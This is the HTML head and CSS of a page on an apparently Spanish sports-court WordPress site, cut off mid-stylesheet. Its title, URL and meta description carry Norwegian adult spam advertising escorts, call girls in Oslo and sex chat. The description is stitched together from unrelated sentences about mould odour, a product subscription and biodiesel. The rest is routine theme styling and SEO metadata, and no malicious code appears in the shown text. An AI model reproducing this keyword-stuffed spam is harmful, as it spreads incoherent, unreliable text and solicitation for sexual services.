

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pistasmultideportivas.com/2022/07/27/sex-ass-sex-escort-a-pornstar-stein-dating-tromso-sex-frnds-norge-call-girls-in-oslo-voksen-chat/
body_size: 51766
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.7 (Yoast SEO v20.12) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sex ass sex escort a pornstar stein dating tromsø sex frnds norge &amp; call girls in oslo voksen chat - www.pistasmultideportivas.com</title>
	<link rel="canonical" href="https://pistasmultideportivas.com/2022/07/27/sex-ass-sex-escort-a-pornstar-stein-dating-tromso-sex-frnds-norge-call-girls-in-oslo-voksen-chat/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sex ass sex escort a pornstar stein dating tromsø sex frnds norge &amp; call girls in oslo voksen chat" />
	<meta property="og:description" content="Gratis voksen sex hookup nettsteder ytrebygda Røykelukt, matlukt og lignende kan ofte skjule mugglukt. 2. Abonnement 2.1 Når du bestiller produkter fra Zentio går du inn på en abonnementsordning. Avansert biodrivstoff fungerer som en fullstendig erstatning for fossil diesel uten behov for noen endringer i logistikk eller motor. Bredden på Chatcam linni meister fitte er &hellip; Sex ass sex escort a pornstar stein dating tromsø sex frnds norge &#038; call girls in oslo voksen chat Leer más &raquo;" />
	<meta property="og:url" content="https://pistasmultideportivas.com/2022/07/27/sex-ass-sex-escort-a-pornstar-stein-dating-tromso-sex-frnds-norge-call-girls-in-oslo-voksen-chat/" />
	<meta property="og:site_name" content="www.pistasmultideportivas.com" />
	<meta property="article:publisher" content="https://www.facebook.com/Pistasmultideportivas/" />
	<meta property="article:published_time" content="2022-07-27T19:34:12+00:00" />
	<meta property="article:modified_time" content="2022-10-11T20:34:13+00:00" />
	<meta name="author" content="Miguel Rodríguez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Miguel Rodríguez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="29 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pistasmultideportivas.com/2022/07/27/sex-ass-sex-escort-a-pornstar-stein-dating-tromso-sex-frnds-norge-call-girls-in-oslo-voksen-chat/#article","isPartOf":{"@id":"https://pistasmultideportivas.com/2022/07/27/sex-ass-sex-escort-a-pornstar-stein-dating-tromso-sex-frnds-norge-call-girls-in-oslo-voksen-chat/"},"author":{"name":"Miguel Rodríguez","@id":"https://pistasmultideportivas.com/#/schema/person/72e9c6d197501b0366b0cbf5304a3d84"},"headline":"Sex ass sex escort a pornstar stein dating tromsø sex frnds norge &#038; call girls in oslo voksen chat","datePublished":"2022-07-27T19:34:12+00:00","dateModified":"2022-10-11T20:34:13+00:00","mainEntityOfPage":{"@id":"https://pistasmultideportivas.com/2022/07/27/sex-ass-sex-escort-a-pornstar-stein-dating-tromso-sex-frnds-norge-call-girls-in-oslo-voksen-chat/"},"wordCount":5785,"publisher":{"@id":"https://pistasmultideportivas.com/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://pistasmultideportivas.com/2022/07/27/sex-ass-sex-escort-a-pornstar-stein-dating-tromso-sex-frnds-norge-call-girls-in-oslo-voksen-chat/","url":"https://pistasmultideportivas.com/2022/07/27/sex-ass-sex-escort-a-pornstar-stein-dating-tromso-sex-frnds-norge-call-girls-in-oslo-voksen-chat/","name":"Sex ass sex escort a pornstar stein dating tromsø sex frnds norge & call girls in oslo voksen chat - www.pistasmultideportivas.com","isPartOf":{"@id":"https://pistasmultideportivas.com/#website"},"datePublished":"2022-07-27T19:34:12+00:00","dateModified":"2022-10-11T20:34:13+00:00","breadcrumb":{"@id":"https://pistasmultideportivas.com/2022/07/27/sex-ass-sex-escort-a-pornstar-stein-dating-tromso-sex-frnds-norge-call-girls-in-oslo-voksen-chat/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://pistasmultideportivas.com/2022/07/27/sex-ass-sex-escort-a-pornstar-stein-dating-tromso-sex-frnds-norge-call-girls-in-oslo-voksen-chat/"]}]},{"@type":"BreadcrumbList","@id":"https://pistasmultideportivas.com/2022/07/27/sex-ass-sex-escort-a-pornstar-stein-dating-tromso-sex-frnds-norge-call-girls-in-oslo-voksen-chat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pistasmultideportivas.com/"},{"@type":"ListItem","position":2,"name":"Sex ass sex escort a pornstar stein dating tromsø sex frnds norge &#038; call girls in oslo voksen chat"}]},{"@type":"WebSite","@id":"https://pistasmultideportivas.com/#website","url":"https://pistasmultideportivas.com/","name":"www.pistasmultideportivas.com","description":"Pistas multideportivas","publisher":{"@id":"https://pistasmultideportivas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pistasmultideportivas.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://pistasmultideportivas.com/#organization","name":"PISTASMULTIDEPORTIVAS","url":"https://pistasmultideportivas.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://pistasmultideportivas.com/#/schema/logo/image/","url":"https://pistasmultideportivas.com/wp-content/uploads/2022/02/Sin-titulo-1.png","contentUrl":"https://pistasmultideportivas.com/wp-content/uploads/2022/02/Sin-titulo-1.png","width":1167,"height":1155,"caption":"PISTASMULTIDEPORTIVAS"},"image":{"@id":"https://pistasmultideportivas.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pistasmultideportivas/"]},{"@type":"Person","@id":"https://pistasmultideportivas.com/#/schema/person/72e9c6d197501b0366b0cbf5304a3d84","name":"Miguel Rodríguez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://pistasmultideportivas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/23c7fa67edd7504afeaf81e2b2e2b1c6e41f6db98d918570149513f5cb8060ca?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/23c7fa67edd7504afeaf81e2b2e2b1c6e41f6db98d918570149513f5cb8060ca?s=96&d=mm&r=g","caption":"Miguel Rodríguez"},"url":"https://pistasmultideportivas.com/author/onlinehuelva/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Feed" href="https://pistasmultideportivas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Feed de los comentarios" href="https://pistasmultideportivas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.pistasmultideportivas.com &raquo; Comentario Sex ass sex escort a pornstar stein dating tromsø sex frnds norge &#038; call girls in oslo voksen chat del feed" href="https://pistasmultideportivas.com/2022/07/27/sex-ass-sex-escort-a-pornstar-stein-dating-tromso-sex-frnds-norge-call-girls-in-oslo-voksen-chat/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pistasmultideportivas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpistasmultideportivas.com%2F2022%2F07%2F27%2Fsex-ass-sex-escort-a-pornstar-stein-dating-tromso-sex-frnds-norge-call-girls-in-oslo-voksen-chat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pistasmultideportivas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpistasmultideportivas.com%2F2022%2F07%2F27%2Fsex-ass-sex-escort-a-pornstar-stein-dating-tromso-sex-frnds-norge-call-girls-in-oslo-voksen-chat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://pistasmultideportivas.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.1.6' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:#1c73d9;}a:hover,a:focus{color:#1c73d9;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Noto Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.7em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:700;}.site-title{font-size:22px;font-size:1.375rem;display:none;}header .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}h1,.entry-content h1{font-size:64px;font-size:4rem;font-family:'Montserrat',sans-serif;text-transform:uppercase;}h2,.entry-content h2{font-size:34px;font-size:2.125rem;font-family:'Montserrat',sans-serif;line-height:1.4em;text-transform:uppercase;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-family:'Montserrat',sans-serif;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;font-family:'Montserrat',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;font-family:'Montserrat',sans-serif;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;font-family:'Montserrat',sans-serif;}::selection{background-color:#1c73d9;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#1c73d9;background-color:#1c73d9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#1c73d9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#1c73d9;background-color:#1c73d9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#1c73d9;border-color:#1c73d9;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#1c73d9;}.entry-meta,.entry-meta *{line-height:1.45;color:#1c73d9;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#1c73d9;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#1c73d9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#1c73d9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#1c73d9;border-color:#1c73d9;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#1c73d9;}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-3);}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#1c73d9;background-color:#1c73d9;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.4em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#1c73d9;background-color:#1c73d9;color:#ffffff;font-family:inherit;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:0;font-size:14px;font-size:0.875rem;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:#ffffff;border-color:#1c73d9;background-color:#1c73d9;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:700;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;letter-spacing:0;border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#1c73d9;border-color:#1c73d9;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:44px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.widget-title{font-size:21px;font-size:1.4rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:0.9375rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:0.9375rem;}.site-title{font-size:20px;font-size:1.25rem;display:none;}.site-header .site-description{font-size:14px;font-size:0.875rem;display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:19px;font-size:1.1875rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:100px;}.astra-logo-svg{width:100px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:100px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://pistasmultideportivas.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#fb2056;--ast-global-color-1:#da1c4b;--ast-global-color-2:#191919;--ast-global-color-3:#404040;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#ffffff;--ast-global-color-6:#ececec;--ast-global-color-7:#313131;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-8);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#1c73d9;border-style:solid;width:1071px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 